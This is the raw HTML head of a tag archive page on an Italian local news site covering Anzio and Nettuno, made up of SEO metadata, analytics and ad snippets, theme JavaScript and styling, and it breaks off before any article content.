

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/tag-notizie/cuperlo/
body_size: 20153
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>cuperlo Archivi - Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="cuperlo Archivi - Il Granchio - Notizie Anzio e Nettuno Online"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/tag-notizie/cuperlo/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="cuperlo Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:description" content="cuperlo Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/tag-notizie/cuperlo/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="cuperlo Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:description" content="cuperlo Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://ilgranchio.it/tag-notizie/cuperlo/#webpage","url":"https://ilgranchio.it/tag-notizie/cuperlo/","name":"cuperlo Archivi - Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; cuperlo Feed del tag" href="https://ilgranchio.it/tag-notizie/cuperlo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/tags/16141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7e27dc7800";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
